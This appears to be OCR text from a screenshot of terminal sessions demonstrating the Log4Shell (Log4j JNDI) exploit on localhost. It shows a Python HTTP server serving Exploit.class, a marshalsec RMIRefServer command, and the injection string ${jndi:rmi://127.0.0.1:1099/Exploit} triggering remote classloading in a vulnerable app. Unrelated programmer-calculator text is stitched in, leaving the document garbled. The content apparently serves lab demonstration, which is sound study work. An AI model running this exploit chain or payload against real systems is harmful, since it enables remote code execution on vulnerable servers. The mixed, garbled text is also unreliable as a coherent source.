 ⌥⌘2
java -cp log4j_app.jar log4j
python (python)
❯ python -m http.server 8888
Serving HTTP on :: port 8888 (http://[::]:8888/)
...
::ffff:127.0.0.1 - - [11/May/2022 14:48:51] "GET
/Exploit.class HTTP/1.1" 200 -
java (java)
❯ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.j
ar marshalsec.jndi.RMIRefServer "http://127.0.0.1
:8888/#Exploit"
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:59649
Reading message...
Is RMI.lookup call for Exploit 2
Sending remote classloading stub targeting http:/
/127.0.0.1:8888/Exploit.class
Closing connection
java (java)
❯ java -cp log4j_app.jar log4j
14:48:51.158 [main] ERROR log4j - ${jndi:rmi://12
7.0.0.1:1099/Exploit}
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =